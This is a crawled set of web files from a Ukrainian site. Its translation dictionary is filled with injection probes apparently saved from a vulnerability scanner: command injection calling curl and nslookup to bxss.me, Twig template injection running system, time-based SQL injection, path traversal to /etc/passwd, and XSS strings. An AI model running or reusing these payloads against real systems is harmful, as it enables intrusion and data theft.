PG_SLEEP(15))--":"1-1) \u0430\u0431\u043e 284 = (\u0432\u0438\u0431\u0435\u0440\u0456\u0442\u044c 284 \u0437 PG_SLEEP (15))-","1-1)) OR 278=(SELECT 278 FROM PG_SLEEP(15))--":"1-1)) \u0430\u0431\u043e 278 = (\u0432\u0438\u0431\u0435\u0440\u0456\u0442\u044c 278 \u0437 PG_SLEEP (15))-","1TqjyJvAq' OR 974=(SELECT 974 FROM PG_SLEEP(15))--":"1tqjyjvaq '\u0430\u0431\u043e 974 = (\u0432\u0438\u0431\u0435\u0440\u0456\u0442\u044c 974 \u0437 pg_sleep (15))-","1QfDsQes7') OR 984=(SELECT 984 FROM PG_SLEEP(15))--":"1QFDSQES7 ') \u0430\u0431\u043e 984 = (\u0432\u0438\u0431\u0435\u0440\u0456\u0442\u044c 984 \u0437 PG_SLEEP (15)-","1BJsPcgKq')) OR 343=(SELECT 343 FROM PG_SLEEP(15))--":"1bjspcgkq ')) \u0430\u0431\u043e 343 = (\u0432\u0438\u0431\u0435\u0440\u0456\u0442\u044c 343 \u0437 pg_sleep (15))-","@@GE0XL":"@@ ge0xl","147LXXSE50":"147LXXSE50","echo ahgzwp$()\\ llnywi\\nz^xyu||a #' &echo ahgzwp$()\\ llnywi\\nz^xyu||a #|\" &echo ahgzwp$()\\ llnywi\\nz^xyu||a #":"echo ahgzwp$()\\ llnywi\\nz^xyu||a #' &echo ahgzwp$()\\ llnywi\\nz^xyu||a #|\" &echo ahgzwp$()\\ llnywi\\nz^xyu||a #","response.write(9033047*9468235)":"response.write(9033047*9468235)","vM3XfT0P":"vM3XfT0P","'+response.write(9033047*9468235)+'":"'+response.write(9033047*9468235)+'","&echo nehuab$()\\ wbqytw\\nz^xyu||a #' &echo nehuab$()\\ wbqytw\\nz^xyu||a #|\" &echo nehuab$()\\ wbqytw\\nz^xyu||a #":"&echo nehuab$()\\ wbqytw\\nz^xyu||a #' &echo nehuab$()\\ wbqytw\\nz^xyu||a #|\" &echo nehuab$()\\ wbqytw\\nz^xyu||a #","XePu9CtL: Z0ihsHWN":"XePu9CtL: Z0ihsHWN","${9999978+10000108}":"${9999978+10000108}","|echo fwzwth$()\\ vojkdh\\nz^xyu||a #' |echo fwzwth$()\\ vojkdh\\nz^xyu||a #|\" |echo fwzwth$()\\ vojkdh\\nz^xyu||a #":"|echo fwzwth$()\\ vojkdh\\nz^xyu||a #' |echo fwzwth$()\\ vojkdh\\nz^xyu||a #|\" |echo fwzwth$()\\ vojkdh\\nz^xyu||a #","\"+response.write(9033047*9468235)+\"":"\"+response.write(9033047*9468235)+\"","&n962642=v913474":"&n962642=v913474","expr 9000603534 - 970825":"expr 9000603534 - 970825","https:\/\/oberig.ua\/":"https:\/\/oberig.ua\/","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/shells":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/shells","(nslookup -q=cname hitfotolsmcguf7022.bxss.me||curl hitfotolsmcguf7022.bxss.me))":"(nslookup -q=cname hitfotolsmcguf7022.bxss.me||curl hitfotolsmcguf7022.bxss.me))","'.gethostbyname(lc('hitfx'.'ytynrkhl98e1e.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(101).chr(72).chr(98).chr(87).'":"'.gethostbyname(lc('hitfx'.'ytynrkhl98e1e.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(101).chr(72).chr(98).chr(87).'","$(nslookup -q=cname hitgpgbwymppx22ab7.bxss.me||curl hitgpgbwymppx22ab7.bxss.me)":"$(nslookup -q=cname hitgpgbwymppx22ab7.bxss.me||curl hitgpgbwymppx22ab7.bxss.me)","'&&sleep(27*1000)*eywwbl&&'":"'&&sleep(27*1000)*eywwbl&&'","\".gethostbyname(lc(\"hitgc\".\"rjzwbgzz7823c.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(118).chr(65).chr(117).chr(69).\"":"\".gethostbyname(lc(\"hitgc\".\"rjzwbgzz7823c.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(118).chr(65).chr(117).chr(69).\"","\"+\"A\".concat(70-3).concat(22*4).concat(114).concat(72).concat(115).concat(82)+(require\"socket\"Socket.gethostbyname(\"hithh\"+\"vxdrqhvadc69d.bxss.me.\")[3].to_s)+\"":"\"+\"A\".concat(70-3).concat(22*4).concat(114).concat(72).concat(115).concat(82)+(require\"socket\"Socket.gethostbyname(\"hithh\"+\"vxdrqhvadc69d.bxss.me.\")[3].to_s)+\"","&nslookup -q=cname hitlgtbqcopps9cc0e.bxss.me&'\\\"`0&nslookup -q=cname hitlgtbqcopps9cc0e.bxss.me&`'":"&nslookup -q=cname hitlgtbqcopps9cc0e.bxss.me&'\\\"`0&nslookup -q=cname hitlgtbqcopps9cc0e.bxss.me&`'","\"&&sleep(27*1000)*qpvkvi&&\"":"\"&&sleep(27*1000)*qpvkvi&&\"","http:\/\/bxss.me\/t\/rfi.php?%00":"http:\/\/bxss.me\/t\/rfi.php?%00","gethostbyname(lc('hitli'.'kzgfkyep0d48c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(106).chr(83).chr(110).chr(70)":"gethostbyname(lc('hitli'.'kzgfkyep0d48c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(106).chr(83).chr(110).chr(70)","'+'A'.concat(70-3).concat(22*4).concat(97).concat(67).concat(98).concat(80)+(require'socket'Socket.gethostbyname('hitda'+'tpfsmekz11ba9.bxss.me.')[3].to_s)+'":"'+'A'.concat(70-3).concat(22*4).concat(97).concat(67).concat(98).concat(80)+(require'socket'Socket.gethostbyname('hitda'+'tpfsmekz11ba9.bxss.me.')[3].to_s)+'","&(nslookup -q=cname hitxkdpwyoybjb0b4c.bxss.me||curl hitxkdpwyoybjb0b4c.bxss.me)&'\\\"`0&(nslookup -q=cname hitxkdpwyoybjb0b4c.bxss.me||curl hitxkdpwyoybjb0b4c.bxss.me)&`'":"&(nslookup -q=cname hitxkdpwyoybjb0b4c.bxss.me||curl hitxkdpwyoybjb0b4c.bxss.me)&'\\\"`0&(nslookup -q=cname hitxkdpwyoybjb0b4c.bxss.me||curl hitxkdpwyoybjb0b4c.bxss.me)&`'","'||sleep(27*1000)*izuyxv||'":"'||sleep(27*1000)*izuyxv||'","bxss.me\/t\/rfi.php?%00":"bxss.me\/t\/rfi.php?%00","'A'.concat(70-3).concat(22*4).concat(108).concat(72).concat(121).concat(83)+(require'socket'Socket.gethostbyname('hithx'+'arjuerqp93946.bxss.me.')[3].to_s)":"'A'.concat(70-3).concat(22*4).concat(108).concat(72).concat(121).concat(83)+(require'socket'Socket.gethostbyname('hithx'+'arjuerqp93946.bxss.me.')[3].to_s)","\"||sleep(27*1000)*bgscwg||\"":"\"||sleep(27*1000)*bgscwg||\"","|(nslookup -q=cname hitdbnhawlybs1bcdf.bxss.me||curl hitdbnhawlybs1bcdf.bxss.me)":"|(nslookup -q=cname hitdbnhawlybs1bcdf.bxss.me||curl hitdbnhawlybs1bcdf.bxss.me)","1'\"()&%<zzz><ScRiPt >bQAK(9616)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >bQAK(9616)<\/ScRiPt>","<?php print(md5(31337));?>":"<?php print(md5(31337));?>","`(nslookup -q=cname hitriyqraovlp3f91c.bxss.me||curl hitriyqraovlp3f91c.bxss.me)`":"`(nslookup -q=cname hitriyqraovlp3f91c.bxss.me||curl hitriyqraovlp3f91c.bxss.me)`","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitftgwddmjnbd1824.bxss.me\")}}":"{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitftgwddmjnbd1824.bxss.me\")}}","'{${print(md5(31337))}}'":"'{${print(md5(31337))}}'","..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/etc\/passwd":"..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/etc\/passwd",";(nslookup -q=cname hitgexsckcvhl25eec.bxss.me||curl hitgexsckcvhl25eec.bxss.me)|(nslookup -q=cname hitgexsckcvhl25eec.bxss.me||curl hitgexsckcvhl25eec.bxss.me)&(nslookup -q=cname hitgexsckcvhl25eec.bxss.me||curl hitgexsckcvhl25eec.bxss.me)":";(nslookup -q=cname hitgexsckcvhl25eec.bxss.me||curl hitgexsckcvhl25eec.bxss.me)|(nslookup -q=cname hitgexsckcvhl25eec.bxss.me||curl hitgexsckcvhl25eec.bxss.me)&(nslookup -q=cname hitgexsckcvhl25eec.bxss.me||curl hitgexsckcvhl25eec.bxss.me)","19039084":"19039084","print(md5(31337));\/\/":"print(md5(31337));\/\/","|(nslookup${IFS}-q${IFS}cname${IFS}hitrnhlrolves4551b.bxss.me||curl${IFS}hitrnhlrolves4551b.bxss.me)":"|(nslookup${IFS}-q${IFS}cname${IFS}hitrnhlrolves4551b.bxss.me||curl${IFS}hitrnhlrolves4551b.bxss.me)","19039084<":"19039084<","{php}print(md5(31337));{\/php}":"{php}print(md5(31337));{\/php}","&(nslookup${IFS}-q${IFS}cname${IFS}hitqofaezdkorea826.bxss.me||curl${IFS}hitqofaezdkorea826.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitqofaezdkorea826.bxss.me||curl${IFS}hitqofaezdkorea826.bxss.me)&`'":"&(nslookup${IFS}-q${IFS}cname${IFS}hitqofaezdkorea826.bxss.me||curl${IFS}hitqofaezdkorea826.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitqofaezdkorea826.bxss.me||curl${IFS}hitqofaezdkorea826.bxss.me)&`'","bfg10635\uff1cs1\ufe65s2\u02bas3\u02b9hjl10635":"bfg10635\uff1cs1\ufe65s2\u02bas3\u02b9hjl10635","[php]print(md5(31337));[\/php]":"[php]print(md5(31337));[\/php]","1PLjEzGGS'; waitfor delay '0:0:15' --":"1PLjEzGGS'; waitfor delay '0:0:15' --","1-1 OR 370=(SELECT 370 FROM PG_SLEEP(15))--":"1-1 OR 370=(SELECT 370 FROM PG_SLEEP(15))--","1-1) OR 420=(SELECT 420 FROM PG_SLEEP(15))--":"1-1) OR 420=(SELECT 420 FROM PG_SLEEP(15))--","1-1)) OR 28=(SELECT 28 FROM PG_SLEEP(15))--":"1-1)) OR 28=(SELECT 28 FROM PG_SLEEP(15))--","1ubSNZvKc' OR 570=(SELECT 570 FROM PG_SLEEP(15))--":"1ubSNZvKc' OR 570=(SELECT 570 FROM PG_SLEEP(15))--","12iyZIHYs') OR 848=(SELECT 848 FROM PG_SLEEP(15))--":"12iyZIHYs') OR 848=(SELECT 848 FROM PG_SLEEP(15))--","1QpV1Gyz6')) OR 820=(SELECT 820 FROM PG_SLEEP(15))--":"1QpV1Gyz6')) OR 820=(SELECT 820 FROM PG_SLEEP(15))--","@@FGJMQ":"@@FGJMQ","1*":"1*","&n905648=v900979":"&n905648=v900979","1'\"()&%<zzz><ScRiPt >QXI8(9750)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >QXI8(9750)<\/ScRiPt>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitucgtmelmcw90829.bxss.me\")}}":"{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitucgtmelmcw90829.bxss.me\")}}","19331071":"19331071","19331071<":"19331071<","bfg1685\uff1cs1\ufe65s2\u02bas3\u02b9hjl1685":"bfg1685\uff1cs1\ufe65s2\u02bas3\u02b9hjl1685","1QKIH4BBA0":"1QKIH4BBA0","response.write(9287320*9606648)":"response.write(9287320*9606648)","echo cczewn$()\\ tjbbjh\\nz^xyu||a #' &echo cczewn$()\\ tjbbjh\\nz^xyu||a #|\" &echo cczewn$()\\ tjbbjh\\nz^xyu||a #":"echo cczewn$()\\ tjbbjh\\nz^xyu||a #' &echo cczewn$()\\ tjbbjh\\nz^xyu||a #|\" &echo cczewn$()\\ tjbbjh\\nz^xyu||a #","b28nuYZI":"b28nuYZI","'+response.write(9287320*9606648)+'":"'+response.write(9287320*9606648)+'","&echo pqvgow$()\\ ibsuox\\nz^xyu||a #' &echo pqvgow$()\\ ibsuox\\nz^xyu||a #|\" &echo pqvgow$()\\ ibsuox\\nz^xyu||a #":"&echo pqvgow$()\\ ibsuox\\nz^xyu||a #' &echo pqvgow$()\\ ibsuox\\nz^xyu||a #|\" &echo pqvgow$()\\ ibsuox\\nz^xyu||a #","Am1QKYQW: 7kUW9ZM0":"Am1QKYQW: 7kUW9ZM0","\"+response.write(9287320*9606648)+\"":"\"+response.write(9287320*9606648)+\"","|echo nwttvt$()\\ rylpwf\\nz^xyu||a #' |echo nwttvt$()\\ rylpwf\\nz^xyu||a #|\" |echo nwttvt$()\\ rylpwf\\nz^xyu||a #":"|echo nwttvt$()\\ rylpwf\\nz^xyu||a #' |echo nwttvt$()\\ rylpwf\\nz^xyu||a #|\" |echo nwttvt$()\\ rylpwf\\nz^xyu||a #","expr 9000879180 - 983563":"expr 9000879180 - 983563","${9999471+10000475}":"${9999471+10000475}","&n907005=v977413":"&n907005=v977413","(nslookup -q=cname hityviexnfjsz67ca2.bxss.me||curl hityviexnfjsz67ca2.bxss.me))":"(nslookup -q=cname hityviexnfjsz67ca2.bxss.me||curl hityviexnfjsz67ca2.bxss.me))","$(nslookup -q=cname hityskqafedntba9b2.bxss.me||curl hityskqafedntba9b2.bxss.me)":"$(nslookup -q=cname hityskqafedntba9b2.bxss.me||curl hityskqafedntba9b2.bxss.me)","'.gethostbyname(lc('hitza'.'sbjspfys073ef.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(115).chr(88).chr(118).chr(75).'":"'.gethostbyname(lc('hitza'.'sbjspfys073ef.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(115).chr(88).chr(118).chr(75).'","&nslookup -q=cname hitkvfurtcktw21b2a.bxss.me&'\\\"`0&nslookup -q=cname hitkvfurtcktw21b2a.bxss.me&`'":"&nslookup -q=cname hitkvfurtcktw21b2a.bxss.me&'\\\"`0&nslookup -q=cname hitkvfurtcktw21b2a.bxss.me&`'","\".gethostbyname(lc(\"hitsh\".\"vtcrnqjl86aec.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(110).chr(80).chr(111).chr(88).\"":"\".gethostbyname(lc(\"hitsh\".\"vtcrnqjl86aec.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(110).chr(80).chr(111).chr(88).\"","&(nslookup -q=cname hitphxwdtvmns64bd0.bxss.me||curl hitphxwdtvmns64bd0.bxss.me)&'\\\"`0&(nslookup -q=cname hitphxwdtvmns64bd0.bxss.me||curl hitphxwdtvmns64bd0.bxss.me)&`'":"&(nslookup -q=cname hitphxwdtvmns64bd0.bxss.me||curl hitphxwdtvmns64bd0.bxss.me)&'\\\"`0&(nslookup -q=cname hitphxwdtvmns64bd0.bxss.me||curl hitphxwdtvmns64bd0.bxss.me)&`'","gethostbyname(lc('hitrh'.'sdtbjrda8cd92.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(122).chr(84).chr(102).chr(86)":"gethostbyname(lc('hitrh'.'sdtbjrda8cd92.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(122).chr(84).chr(102).chr(86)","'&&sleep(27*1000)*ypwysv&&'":"'&&sleep(27*1000)*ypwysv&&'","|(nslookup -q=cname hitampktslefw2ab82.bxss.me||curl hitampktslefw2ab82.bxss.me)":"|(nslookup -q=cname hitampktslefw2ab82.bxss.me||curl hitampktslefw2ab82.bxss.me)","\"+\"A\".concat(70-3).concat(22*4).concat(100).concat(72).concat(106).concat(85)+(require\"socket\"Socket.gethostbyname(\"hitlh\"+\"crvnjtaja2ae2.bxss.me.\")[3].to_s)+\"":"\"+\"A\".concat(70-3).concat(22*4).concat(100).concat(72).concat(106).concat(85)+(require\"socket\"Socket.gethostbyname(\"hitlh\"+\"crvnjtaja2ae2.bxss.me.\")[3].to_s)+\"","\"&&sleep(27*1000)*imdtyk&&\"":"\"&&sleep(27*1000)*imdtyk&&\"","`(nslookup -q=cname hitcqfxexilnzff4bc.bxss.me||curl hitcqfxexilnzff4bc.bxss.me)`":"`(nslookup -q=cname hitcqfxexilnzff4bc.bxss.me||curl hitcqfxexilnzff4bc.bxss.me)`","'+'A'.concat(70-3).concat(22*4).concat(116).concat(67).concat(108).concat(75)+(require'socket'Socket.gethostbyname('hitqm'+'tcwlwqgvc264d.bxss.me.')[3].to_s)+'":"'+'A'.concat(70-3).concat(22*4).concat(116).concat(67).concat(108).concat(75)+(require'socket'Socket.gethostbyname('hitqm'+'tcwlwqgvc264d.bxss.me.')[3].to_s)+'",";(nslookup -q=cname hitnthjnmfltka8e6c.bxss.me||curl hitnthjnmfltka8e6c.bxss.me)|(nslookup -q=cname hitnthjnmfltka8e6c.bxss.me||curl hitnthjnmfltka8e6c.bxss.me)&(nslookup -q=cname hitnthjnmfltka8e6c.bxss.me||curl hitnthjnmfltka8e6c.bxss.me)":";(nslookup -q=cname hitnthjnmfltka8e6c.bxss.me||curl hitnthjnmfltka8e6c.bxss.me)|(nslookup -q=cname hitnthjnmfltka8e6c.bxss.me||curl hitnthjnmfltka8e6c.bxss.me)&(nslookup -q=cname hitnthjnmfltka8e6c.bxss.me||curl hitnthjnmfltka8e6c.bxss.me)","'||sleep(27*1000)*efaebf||'":"'||sleep(27*1000)*efaebf||'","'A'.concat(70-3).concat(22*4).concat(98).concat(83).concat(108).concat(68)+(require'socket'Socket.gethostbyname('hitmq'+'emmltmkpf89bc.bxss.me.')[3].to_s)":"'A'.concat(70-3).concat(22*4).concat(98).concat(83).concat(108).concat(68)+(require'socket'Socket.gethostbyname('hitmq'+'emmltmkpf89bc.bxss.me.')[3].to_s)","1'\"()&%<zzz><ScRiPt >kSAs(9421)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >kSAs(9421)<\/ScRiPt>","\"||sleep(27*1000)*bcxtdv||\"":"\"||sleep(27*1000)*bcxtdv||\"","|(nslookup${IFS}-q${IFS}cname${IFS}hitlaqslvdtws4e231.bxss.me||curl${IFS}hitlaqslvdtws4e231.bxss.me)":"|(nslookup${IFS}-q${IFS}cname${IFS}hitlaqslvdtws4e231.bxss.me||curl${IFS}hitlaqslvdtws4e231.bxss.me)","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitywmuvgkbdza059c.bxss.me\")}}":"{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitywmuvgkbdza059c.bxss.me\")}}","&(nslookup${IFS}-q${IFS}cname${IFS}hitlqhkmrawby74dc6.bxss.me||curl${IFS}hitlqhkmrawby74dc6.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitlqhkmrawby74dc6.bxss.me||curl${IFS}hitlqhkmrawby74dc6.bxss.me)&`'":"&(nslookup${IFS}-q${IFS}cname${IFS}hitlqhkmrawby74dc6.bxss.me||curl${IFS}hitlqhkmrawby74dc6.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitlqhkmrawby74dc6.bxss.me||curl${IFS}hitlqhkmrawby74dc6.bxss.me)&`'","19942550":"19942550","19942550<":"19942550<","bfg10514\uff1cs1\ufe65s2\u02bas3\u02b9hjl10514":"bfg10514\uff1cs1\ufe65s2\u02bas3\u02b9hjl10514","1ikvfoIZb'; waitfor delay '0:0:15' --":"1ikvfoIZb'; waitfor delay '0:0:15' --","1-1 OR 804=(SELECT 804 FROM PG_SLEEP(15))--":"1-1 OR 804=(SELECT 804 FROM PG_SLEEP(15))--","1-1) OR 454=(SELECT 454 FROM PG_SLEEP(15))--":"1-1) OR 454=(SELECT 454 FROM PG_SLEEP(15))--","1-1)) OR 336=(SELECT 336 FROM PG_SLEEP(15))--":"1-1)) OR 336=(SELECT 336 FROM PG_SLEEP(15))--","1pX8Cuw3m' OR 723=(SELECT 723 FROM PG_SLEEP(15))--":"1pX8Cuw3m' OR 723=(SELECT 723 FROM PG_SLEEP(15))--","1mYdW95Gy') OR 888=(SELECT 888 FROM PG_SLEEP(15))--":"1mYdW95Gy') OR 888=(SELECT 888 FROM PG_SLEEP(15))--","1DaIZDGAk')) OR 493=(SELECT 493 FROM PG_SLEEP(15))--":"1DaIZDGAk')) OR 493=(SELECT 493 FROM PG_SLEEP(15))--","@@4d5v0":"@@4d5v0","1'\"()&%<zzz><ScRiPt >YWfA(9399)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >YWfA(9399)<\/ScRiPt>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hiteheyvtwvfh11b3b.bxss.me\")}}":"{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hiteheyvtwvfh11b3b.bxss.me\")}}","'\"()&%<zzz><ScRiPt >YWfA(9681)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >YWfA(9681)<\/ScRiPt>","19469240":"19469240","19469240<":"19469240<","&n995061=v962816":"&n995061=v962816","1'\"()&%<zzz><ScRiPt >F7CR(9092)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >F7CR(9092)<\/ScRiPt>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitflcosnzkye78dbd.bxss.me\")}}":"{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitflcosnzkye78dbd.bxss.me\")}}","19188933":"19188933","19188933<":"19188933<","bfg6319\uff1cs1\ufe65s2\u02bas3\u02b9hjl6319":"bfg6319\uff1cs1\ufe65s2\u02bas3\u02b9hjl6319","1'\"()&%<zzz><ScRiPt >Q8R5(9014)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >Q8R5(9014)<\/ScRiPt>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitjglhbfqidoc0781.bxss.me\")}}":"{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitjglhbfqidoc0781.bxss.me\")}}","'\"()&%<zzz><ScRiPt >Q8R5(9560)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >Q8R5(9560)<\/ScRiPt>","19486836":"19486836","19486836<":"19486836<","1'\"()&%<zzz><ScRiPt >8ac1(9756)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >8ac1(9756)<\/ScRiPt>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitgmhzdosafwf5d96.bxss.me\")}}":"{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitgmhzdosafwf5d96.bxss.me\")}}","'\"()&%<zzz><ScRiPt >8ac1(9719)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >8ac1(9719)<\/ScRiPt>","19694520":"19694520","19694520<":"19694520<"};
window.__t = function(phrase){
if (typeof obj[phrase] != "undefined") {
return obj[phrase]; } else {

fetch('/ua/auto_translate?phrase=' + phrase)
	.then(response => response.text())
	.then(result => phrase = result)

return phrase;
}}


--- FILE ---
content_type: image/svg+xml
request_url: https://oberig.ua/storage/editor/fotos/f5240bc6b67f6825726832981476396f_1597139550.svg
body_size: 56
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M15.6703 4.15899C15.4859 3.47357 14.9455 2.93329 14.2602 2.74872C13.0081 2.40607 7.99984 2.40607 7.99984 2.40607C7.99984 2.40607 2.99169 2.40607 1.73962 2.73566C1.0675 2.9201 0.513914 3.47369 0.329466 4.15899C0 5.41094 0 8.00736 0 8.00736C0 8.00736 0 10.6168 0.329466 11.8557C0.514036 12.541 1.05432 13.0814 1.73974 13.266C3.00487 13.6087 7.99997 13.6087 7.99997 13.6087C7.99997 13.6087 13.0081 13.6087 14.2602 13.2791C14.9456 13.0946 15.4859 12.5542 15.6705 11.8689C15.9999 10.6168 15.9999 8.02055 15.9999 8.02055C15.9999 8.02055 16.0131 5.41094 15.6703 4.15899Z" fill="#FF0000"/>
<path d="M6.40527 10.4061L10.5699 8.00745L6.40527 5.60876V10.4061Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="16" height="16" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://oberig.ua/seoshield-client/core/lib/footers_block.js
body_size: 326
content:
if(typeof jQuery=="undefined"){
	var headTag=document.getElementsByTagName("head")[0];
	var jqTag=document.createElement('script');
	jqTag.type="text/javascript";
	jqTag.src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js";
	jqTag.onload=function(){
		$.noConflict();
		jQuery(document).ready(function($){
			if ($('.container.shield__footers_module_block__wrapper').length != 0 && typeof window.footers_block_move_to_js != 'undefined' && window.footers_block_move_to_js != ""){
				$('#' + window.footers_block_move_to_js).replaceWith($('.container.shield__footers_module_block__wrapper'));
			}
			$('[switch-block]').unbind('click');
			$('body')
			.on('click', '.shield__footers_module_block__wrapper__card-header[data-target]', function(){
				$('' + $(this).data('target')).toggleClass('show');
			})
			.on('click', '[switch-block]', function(){
				$('[switch-block].shield__footers_module_block__wrapper__btn-success').removeClass('shield__footers_module_block__wrapper__btn-success').addClass('shield__footers_module_block__wrapper__btn-light');
				$(this).removeClass('shield__footers_module_block__wrapper__btn-light').addClass('shield__footers_module_block__wrapper__btn-success');
				if ($(this).attr('target') == '#top-categories'){
					if ($(this).data('custom-switch')){
						$('[block-target]#top-categories span:not([city-info])').hide();
						$('[city-info]').show();
					} else {
						$('[city-info]').hide();
						$('[block-target]#top-categories span:not([city-info])').show();
					}
				}
				$('[block-target]').hide();
				$('[block-target]'+$(this).attr('target')).show();
			});
		});
	};
	headTag.appendChild(jqTag);
} else {
	jQuery(document).ready(function($){
		if ($('.container.shield__footers_module_block__wrapper').length != 0 && typeof window.footers_block_move_to_js != 'undefined' && window.footers_block_move_to_js != ""){
			$('#' + window.footers_block_move_to_js).replaceWith($('.container.shield__footers_module_block__wrapper'));
		}
		$('[switch-block]').unbind('click');
		$('body')
		.on('click', '.shield__footers_module_block__wrapper__card-header[data-target]', function(){
			$('' + $(this).data('target')).toggleClass('show');
		})
		.on('click', '[switch-block]', function(){
			$('[switch-block].shield__footers_module_block__wrapper__btn-success').removeClass('shield__footers_module_block__wrapper__btn-success').addClass('shield__footers_module_block__wrapper__btn-light');
			$(this).removeClass('shield__footers_module_block__wrapper__btn-light').addClass('shield__footers_module_block__wrapper__btn-success');
			if ($(this).attr('target') == '#top-categories'){
				if ($(this).data('custom-switch')){
					$('[block-target]#top-categories span:not([city-info])').hide();
					$('[city-info]').show();
				} else {
					$('[city-info]').hide();
					$('[block-target]#top-categories span:not([city-info])').show();
				}
			}
			$('[block-target]').hide();
			$('[block-target]'+$(this).attr('target')).show();
		});
	});
}

--- FILE ---
content_type: application/javascript
request_url: https://oberig.ua/js/forms.js?v=1751656535
body_size: 1981
content:




// document.addEventListener('DOMContentLoaded', function () {
//     const phoneInput = document.getElementById('cb-form-phone');

//     const im = new Inputmask("+380 99 999 99 99", {
//         placeholder: "_",
//         showMaskOnHover: false
//     });

//     im.mask(phoneInput);
// });


// document.addEventListener('DOMContentLoaded', function () {
//     const phoneInput = document.getElementById('cb2-form-phone');

//     const im = new Inputmask("+380 99 999 99 99", {
//         placeholder: "_",
//         showMaskOnHover: false
//     });

//     im.mask(phoneInput);
// });





// document.addEventListener('DOMContentLoaded', function () {
//     const modal = document.getElementById('cb-form-modal');
//     const closeBtn = document.getElementById('cb-form-close');
//     const form = document.getElementById('cb-form');
//     const phoneError = document.getElementById('cb-form-phone-error');
//     const phoneInput = document.getElementById('cb-form-phone');

//     document.querySelectorAll('[data-cb-form-open]').forEach(el => {
//         el.addEventListener('click', () => modal.style.display = 'flex');
//     });

//     closeBtn.addEventListener('click', () => {
//         modal.style.display = 'none';
//     });

//     form.addEventListener('submit', function (e) {
//         e.preventDefault();

//         const name = document.getElementById('cb-form-name').value.trim();
//         const phoneRaw = phoneInput.inputmask.unmaskedvalue();
//         const phoneData = phoneRaw ? '+380' + phoneRaw : null;
//         const lang = document.getElementById('cb-form-lang').value.trim();
//         const url = window.location.href;

//         // Очистка попередніх помилок
//         phoneError.style.display = 'none';
//         phoneInput.style.border = '';

//         // Перевірка перед відправкою
//         if (!phoneData) {
//             phoneError.textContent = lang === 'ru'
//                 ? 'Пожалуйста, укажите номер телефона'
//                 : lang === 'en'
//                     ? 'Please enter your phone number'
//                     : 'Будь ласка, вкажіть номер телефону';
//             phoneError.style.display = 'block';
//             phoneInput.style.border = '1px solid red';
//             return;
//         }

//         fetch('/form-callback-popup', {
//             method: 'POST',
//             headers: {
//                 'Content-Type': 'application/json',
//                 'Accept': 'application/json',
//                 'X-CSRF-TOKEN': document.querySelector('input[name="_token"]').value
//             },
//             body: JSON.stringify({ name, phone: phoneData, lang, url })
//         })
//         .then(async res => {
//             if (res.ok) {
//                 return res.json();
//             } else if (res.status === 422) {
//                 const errorData = await res.json();
//                 throw errorData.errors;
//             } else {
//                 throw { phone: ['Щось пішло не так. Спробуйте пізніше.'] };
//             }
//         })
//         .then(data => {
//             if (data.success) {
//                 const thankYouMessages = {
//                     uk: {
//                         title: 'Дякуємо за звернення!',
//                         text: 'Ми зв’яжемося з Вами найближчим часом. Бажаємо міцного здоров’я!'
//                     },
//                     ru: {
//                         title: 'Спасибо за обращение!',
